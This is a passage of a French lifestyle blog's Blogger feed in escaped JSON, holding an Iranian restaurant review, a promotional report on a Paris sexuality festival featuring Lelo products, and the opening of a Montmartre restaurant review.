href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGvDAQkF8tmmq0_hg7NkxDa8LdOZj_8UgBnH7x7jZrvAdM0TlLQQB_jgBBPK5rC9Qajb_zaL118KSXatWCq0w7G_NcqCTVHRFO5ykhS-NZWWMvietOeisq5aZTYmcFV0EJHn_zGE7VtJmo\/s2048\/IMG_5087.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGvDAQkF8tmmq0_hg7NkxDa8LdOZj_8UgBnH7x7jZrvAdM0TlLQQB_jgBBPK5rC9Qajb_zaL118KSXatWCq0w7G_NcqCTVHRFO5ykhS-NZWWMvietOeisq5aZTYmcFV0EJHn_zGE7VtJmo\/s16000\/IMG_5087.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMuHw6W3yEiHp2s0ZR3npBCxqaeGQvKPFh_kdWx5jVEJpy8e2oMxkgaody2ewiK7Pt-ZORKPHRXPHOjPeeRV04lANxdej4DX5YEKlbyYu8AJsZFvwOd4r3ypAnlLbDPhz4eCrJTEyX4nq\/s2048\/IMG_5091.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMuHw6W3yEiHp2s0ZR3npBCxqaeGQvKPFh_kdWx5jVEJpy8e2oMxkgaody2ewiK7Pt-ZORKPHRXPHOjPeeRV04lANxdej4DX5YEKlbyYu8AJsZFvwOd4r3ypAnlLbDPhz4eCrJTEyX4nq\/s16000\/IMG_5091.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1daXEbg4OS_fOeIbVBE4gnkcCzUTGQYhZmA2qj5FZ7BVEwBhweIHigpsGzk5v-Bm4ypn9qWD__W68OnrkwQ2aAK6Bi4rV5MPC1MpgIq1LDLVt8_ChZp2wG0I1g0EMIBcCXnTJBT6caol\/s2048\/IMG_5102.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1daXEbg4OS_fOeIbVBE4gnkcCzUTGQYhZmA2qj5FZ7BVEwBhweIHigpsGzk5v-Bm4ypn9qWD__W68OnrkwQ2aAK6Bi4rV5MPC1MpgIq1LDLVt8_ChZp2wG0I1g0EMIBcCXnTJBT6caol\/s16000\/IMG_5102.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjt7ui34ftKFTLUfi1Yo1o_XMIVYiHvsj5rnIhL8DEOTvZiez-hMImGITToMltiUIl3haohkmroN5dIyD3rCV2MPegtxfs4hAh6lVYSffkWOb-0UwankhsIuSLjSlrZdYQWr05NHo731t\/s2048\/IMG_5073.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjt7ui34ftKFTLUfi1Yo1o_XMIVYiHvsj5rnIhL8DEOTvZiez-hMImGITToMltiUIl3haohkmroN5dIyD3rCV2MPegtxfs4hAh6lVYSffkWOb-0UwankhsIuSLjSlrZdYQWr05NHo731t\/s16000\/IMG_5073.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ERestaurant Iranien TORANJ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E287 Rue Saint-Jacques\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75005 Paris\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Ewww.restaurantiranientoranj.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EA proximité :\u003C\/b\u003E Promenez-vous au jardin du Luxembourg, il est splendide quelle que soit la saison !\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4367391848750925561\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/saveurs-iraniennes-au-restaurant-toranj.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4367391848750925561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4367391848750925561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/saveurs-iraniennes-au-restaurant-toranj.html","title":"Saveurs Iraniennes au Restaurant Toranj à Paris"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD-o7oQW6HRYOJHXqsVzep3v5SJyjURx_9GUzLmmBQwP9N9cRIzkoRF7GrCQbKJsdZwHKDBBtphR0IMqLx3F8mhdfxGoTgQBq78gzWvaunWW_GFpXeP1uRP6KxR2ksN6ph96jFbaiGw3dR\/s72-c\/IMG_5095.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"287 Rue Saint-Jacques, 75005 Paris, France"},"georss$point":{"$t":"48.8401591 2.3406116"},"georss$box":{"$t":"20.529925263821156 -32.8156384 77.150392936178847 37.4968616"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-1758813727498037143"},"published":{"$t":"2021-10-11T13:38:00.002+02:00"},"updated":{"$t":"2021-10-11T13:47:42.611+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fever Talks Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"intime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lelo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wellwithlelo"}],"title":{"type":"text","$t":"Fever Talks Festival x Lelo : Amour \u0026 Plaisir"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s2000\/Sans+titre.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Valérie Tasso, Sexualité, Intimité, Paris, octobre 2021\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s16000\/Sans+titre.png\" title=\"Fever Talks x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAujourd'hui 18 septembre 2021, se tient le premier \u003C\/span\u003E\u003Ca href=\"https:\/\/feverup.com\/m\/98124\" style=\"text-align: left;\" target=\"_blank\"\u003EFever Talks Festival à la Bellevilloise\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E (Paris 20ème), une expérience consacrée à l'amour, au plaisir et à la sexualité. Le programme est torride et riche en informations ludiques. Valérie Tasso anime une conférence sur le BDSM pour débutants, un workshop pour apprendre à bien choisir son jouet érotique de luxe Lelo et enfin, elle réalise une lecture de la nouvelle érotique \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lelo.com\/fr\/blog\/mon-aventure-bdsm-avec-un-inconnu\/\" style=\"text-align: left;\" target=\"_blank\"\u003EMon Aventure BDSM avec un Inconnu\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E écrit par Julie Khoum sur le blog \"Volonté\" de Lelo. La journée se termine pour la presse avec un délicieux cocktail réalisé par la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/nastasialyard_topchef\/\" style=\"text-align: left;\" target=\"_blank\"\u003ECheffe Nastasia Lyard\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPrécurseur du plaisir à l'état pur, \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E est naturellement partenaire officiel de ce premier Fever Talks Festival. Depuis sa création dans le salon d'une maison de Stockholm en 2003, \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E a bouleversé la manière dont les gens pensent au bien-être sexuel en brisant les tabous et en créant des objets aux designs les plus iconiques du marché. \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E se consacre à perpétuer un héritage fondé sur la qualité, l'innovation inattendue et la façon de se démarquer totalement de tous les autres. Résultat, une production d’objets de désir les plus sublimes, les plus luxueux et les plus emblématiques au monde.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.instagram.com\/valerietasso69\/\" target=\"_blank\"\u003EValérie Tasso\u003C\/a\u003E est une écrivaine française, psychothérapeute, sexologue, spécialiste en thérapie de couple et thérapie sexuelle. Ambassadrice Lelo en Espagne, elle contribue\u0026nbsp;\u003Ca href=\"https:\/\/www.lelo.com\/fr\/blog\/\" target=\"_blank\"\u003Erégulièrement au blog Volonté\u003C\/a\u003E. Elle est l'auteur de nombreux livres, son dixième sort d'ailleurs cet automne. Son intervention dans ce Fever Talks Festival avec Lelo permet de lever de nombreux préjugés, de répondre aux questions des participants et de donner des informations très utiles sur le plaisir et la sexualité.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EBien choisir son accessoire intime de plaisir avec Lelo :\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM6WIeEDfUjcFrxpjEidZU1CIcluBUR6kg5IHZTIlf3dPWjBqaCQD6wJqvLhJeqo6L4aNm0MsUdzVAq_EgzREjDz-KsuUgVzZeOi0FOh1ehfJBNSuhLPBCU8eRC58BvukqgnjfRYJdlitb\/s2565\/IMG_20210918_175512.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Blog, Paris, Wellwithlelo, sexualité\" border=\"0\" data-original-height=\"1226\" data-original-width=\"2565\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM6WIeEDfUjcFrxpjEidZU1CIcluBUR6kg5IHZTIlf3dPWjBqaCQD6wJqvLhJeqo6L4aNm0MsUdzVAq_EgzREjDz-KsuUgVzZeOi0FOh1ehfJBNSuhLPBCU8eRC58BvukqgnjfRYJdlitb\/s16000\/IMG_20210918_175512.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EClitoralement époustouflant :\u003C\/b\u003E Bestseller international, \u003Ca href=\"https:\/\/www.lelo.com\/fr\/sona-2\" target=\"_blank\"\u003ESONA™ 2\u003C\/a\u003E est la plus grande avancée de la décennie dans le monde du plaisir grâce à la technologie SenSonic qui stimule le clitoris plus en profondeur, comme jamais auparavant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHFcOk9kOypSjBiUbZTvMH8vHTJgWfi-QEiChmtKpn9MJkXsOxveK9M8x3_jdFj39YFXmbRyd_l1U_OZujULUxmW8aXK1PKgWTOAgpyfKaqvcEIzug3X7OlEWycSoqxJP4urrN5db87HrF\/s2048\/IMG_20210918_175914.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Fever, Lelo, Sexualité, Paris, Wellwithlelo, Intime\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHFcOk9kOypSjBiUbZTvMH8vHTJgWfi-QEiChmtKpn9MJkXsOxveK9M8x3_jdFj39YFXmbRyd_l1U_OZujULUxmW8aXK1PKgWTOAgpyfKaqvcEIzug3X7OlEWycSoqxJP4urrN5db87HrF\/s16000\/IMG_20210918_175914.jpg\" title=\"Fever Talks x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELa langue baladeuse :\u003C\/b\u003E Avec la technologie PreMotion™, le simulateur de sexe oral \u003Ca href=\"https:\/\/www.lelo.com\/fr\/ora-3\" target=\"_blank\"\u003EORA ™ 3\u003C\/a\u003E est le plus intuitif au monde. Il offre des sensations uniques au plus près de la réalité. Le point de plaisir tourne et vibre, comme une langue mais en mieux.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblf7Icw8OkbKZeIdm5C1hl6rjHQHPdq1rH9Kx4eXH7yS2iwRBimEjajQdgCEBQy44lB8rRnzvGS98Qd2BNfL4MJ7TVP69uoOeE7eoUyeo_5wdhnCpPOp77VnR_yolCA2NyUtk60zdbhNx\/s2048\/IMG_20210918_180436.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Sexualité, Intime, Paris\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblf7Icw8OkbKZeIdm5C1hl6rjHQHPdq1rH9Kx4eXH7yS2iwRBimEjajQdgCEBQy44lB8rRnzvGS98Qd2BNfL4MJ7TVP69uoOeE7eoUyeo_5wdhnCpPOp77VnR_yolCA2NyUtk60zdbhNx\/s16000\/IMG_20210918_180436.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EGénérateur de frissons :\u003C\/b\u003E\u0026nbsp;Le mondialement célèbre \u003Ca href=\"https:\/\/www.lelo.com\/fr\/gigi-2\" target=\"_blank\"\u003EGIGI™ 2\u003C\/a\u003E élève les orgasmes du point G à un niveau jamais égalé. Son extrémité courbée et délicatement aplatie cible parfaitement le point G pour des plaisirs en solitaire à couper le souffle à chaque utilisation.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28uxQAl28P25Gfw5FXv9Rz1snCtwAKTRqGYtOhTmKosZdtU8fKrvt14oMpaCwxG01jWvc4sGYvXhalEMB2h5zzWG5jjmHD9Rtig9UkGE8PDf8BXh6A58p6BQ3qHML5apY-EoJnhwfKiOd\/s2048\/IMG_20210918_180520.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Sexualité, Intime, Paris\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28uxQAl28P25Gfw5FXv9Rz1snCtwAKTRqGYtOhTmKosZdtU8fKrvt14oMpaCwxG01jWvc4sGYvXhalEMB2h5zzWG5jjmHD9Rtig9UkGE8PDf8BXh6A58p6BQ3qHML5apY-EoJnhwfKiOd\/s16000\/IMG_20210918_180520.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EPlaisir lascif :\u003C\/b\u003E Le lapin masseur le plus luxueux du marché \u003Ca href=\"https:\/\/www.lelo.com\/fr\/soraya-wave\" target=\"_blank\"\u003ESORAYA WAVE™\u003C\/a\u003E offre une expérience orgasmique exceptionnelle grâce à ses ondulations à la façon de la caresse des doigts de l'amant et aux vibrations ultra puissantes qui stimulent le clitoris et dévoilent les extases inouïes du point G.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CNf2Kn75t4QGpTbZUFvaNqyk2VJ_Ewx4K8qK1IVFfMk9-01d0mkQDp_cgIb3-Sat8jcm9IveVOq-R6QeoWM73fmFyDj-6P9smZk-muFN1gblTX0YGCYdztA-k7evzc9_CQlJFknlYlJV\/s938\/IMG_20211011_112952.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks, Lelo, Tiani 3, Sexualité, Paris, Intime\" border=\"0\" data-original-height=\"716\" data-original-width=\"938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CNf2Kn75t4QGpTbZUFvaNqyk2VJ_Ewx4K8qK1IVFfMk9-01d0mkQDp_cgIb3-Sat8jcm9IveVOq-R6QeoWM73fmFyDj-6P9smZk-muFN1gblTX0YGCYdztA-k7evzc9_CQlJFknlYlJV\/s16000\/IMG_20211011_112952.jpg\" title=\"Tiani 3, Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EDouble extase :\u003C\/b\u003E Pour les couples, \u003Ca href=\"https:\/\/www.lelo.com\/fr\/tiani-3\" target=\"_blank\"\u003ETIANI™ 3\u003C\/a\u003E offre puissance, plaisir intime et satisfaction garantie. Une partie vibre dans votre intimité tandis que l’autre masse votre clitoris, tout en offrant des plaisirs aux deux partenaires pendant l’amour.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ECeci représente une petite palette des accessoires intimes de Lelo. Il en existe pour homme ou pour femme, que ce soit pour des moments de plaisir solitaire ou à deux. Découvrez celui qui vous correspond parmi ma sélection ci-dessus ou directement depuis l'\u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003Ee-shop Lelo\u003C\/a\u003E qui vous permet de commander en toute discrétion.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003ELa Bellevilloise :\u0026nbsp;19-21 Rue Boyer, 75020 Paris, France\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/1758813727498037143\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/fever-talks-festival-x-lelo-amour.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1758813727498037143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1758813727498037143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/fever-talks-festival-x-lelo-amour.html","title":"Fever Talks Festival x Lelo : Amour \u0026 Plaisir"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s72-c\/Sans+titre.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"19-21 Rue Boyer, 75020 Paris, France"},"georss$point":{"$t":"48.8683511 2.3921569"},"georss$box":{"$t":"20.558117263821153 -32.7640931 77.178584936178851 37.5484069"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5527231343971668542"},"published":{"$t":"2021-10-04T19:28:00.001+02:00"},"updated":{"$t":"2021-10-04T19:28:43.936+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"le chant des oliviers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"montmartre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Le Chant des Oliviers au pied de la Butte Montmartre"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s2048\/IMG_5038.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Le chant des oliviers, assiette tomates et buratina\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s16000\/IMG_5038.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAu pied de la Butte Montmartre pousse un olivier dont le chant est un appel à toutes les saveurs du soleil ! Le Chant des Oliviers est un restaurant où se mélangent avec harmonie tradition et fantaisie, imagination et savoir-faire.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn entrée, je commande les tomates de saison accompagnées de Buratina et pesto de basilic aux condiments, tandis qu'Erik opte pour la petite salade César. Mes tomates sont gouteuses et fondantes, elles se marient parfaitement à la Buratina, c'est un régal pour les papilles.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme plat, Erik s'oriente vers un suprême de volaille jaune rôtie au curry, riz basmati et pour ma part, après un choix difficile tant la carte titille les sens, je sélectionne le plat du jour, le Magret de canard confit à l'orange et son écrasé de pommes de terre. C'est gourmand et généreux, tout simplement délicieux.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPour le dessert, nous nous accordons pour commander un Cannelloni aux amandes garni d'une mousse à la framboise. D'ailleurs, cette gourmandise est susceptible de changer d'appellation, passant de Cannelloni à Cannoli, c'est ainsi que les siciliens nomment ce fameux dessert. Ce dessert nécessite de la dextérité pour la découpe, ce qui n'entache pas notre plaisir gustatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELa carte des vins est généreuse, elle évolue en ce moment même pour séduire amateurs et spécialistes de ses précieux nectars.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1X5zwmxTh280Ki8PLpQPo6-7KuY8g7BPd44ZZJoahXb8ktg2DiGjVHkKRF76tfOBALx-4GIzRFCxKiIj1PoIy-8a9O2YaSwnx40i00krrEgs4hJBC19ibPowbJZ3ug6q1Pzo9ptmKoRyV\/s2048\/IMG_5044.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Salade César comme au restaurant\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1X5zwmxTh280Ki8PLpQPo6-7KuY8g7BPd44ZZJoahXb8ktg2DiGjVHkKRF76tfOBALx-4GIzRFCxKiIj1PoIy-8a9O2YaSwnx40i00krrEgs4hJBC19ibPowbJZ3ug6q1Pzo9ptmKoRyV\/s16000\/IMG_5044.JPG\" title=\"Restaurant Le Chant des Oliviers\" 